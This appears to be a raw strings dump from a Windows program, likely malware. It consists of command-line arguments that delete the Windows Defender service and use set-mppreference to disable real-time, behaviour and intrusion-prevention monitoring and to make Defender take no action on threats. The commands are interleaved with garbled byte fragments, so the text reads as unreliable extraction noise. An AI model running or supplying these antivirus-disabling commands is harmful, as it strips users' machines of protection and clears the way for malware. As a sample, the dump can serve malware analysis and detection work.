 /c sc delete windefend
+'%
/c powershell set-mppreference -disablerealtimemonitoring $true
SI9A}/q
U_oi)
yEw{
/c powershell set-mppreference -disablebehaviormonitoring $true
UO9A}/qSm
K_oi)
yEw{W
/c powershell set-mppreference -disableblockatfirstseen $true
YOUAy]
WQ%mS)
ugsw
/c powershell set-mppreference -disableioavprotection $true
SIaAu/
K%igW
qEosU
/c powershell set-mppreference -disableprivacymode $true
WIYao/
K]7_O
kEimU
/c powershell set-mppreference -disableintrusionpreventionsystem $true
GI9A
sqa
/c powershell set-mppreference -severethreatdefaultaction 6
iY[]
c%qo)
QAkaE
/c powershell set-mppreference -lowthreatdefaultaction 6
cSUW
]%ki)
/c powershell set-mppreference -moderatethreatdefaultaction 6